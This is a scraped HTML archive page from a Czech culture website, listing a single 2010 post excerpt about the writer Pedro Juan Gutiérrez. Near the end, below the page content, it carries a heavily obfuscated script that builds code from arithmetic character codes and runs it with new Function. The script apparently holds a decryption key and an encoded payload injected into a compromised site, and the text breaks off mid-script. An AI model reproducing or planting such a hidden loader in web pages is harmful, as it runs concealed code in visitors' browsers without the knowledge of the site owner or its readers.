

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2010/07/21/
body_size: 15973
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2010 &raquo; Červenec &raquo; 21</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/bernd-hilla-becher/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Day</h1><div class="page-header-caption"><span class="head">//</span>Červenec 21, 2010</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/pedro-juan-gutierrez/">Pedro Juan Gutiérrez</a></h2><div class="blog-content">Král Havany Na konci 90. let připomínala Kuba předměstí plné chudoby, nezaměstnanosti, špíny a smradu. Byl to ostrov lidí, kteří se doslova plazí po ulicích. Rušné třídy byly tehdy zamořeny veksláky, prostitutkami, kšeftaři a zloději. Přesně tak Kubu vylíčil Pedro Juan Gutiérrez... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2010/07/21/" >21 Čvc 2010</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mara/" title="Příspěvky od Jaromír Mára" rel="author">Jaromír Mára</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 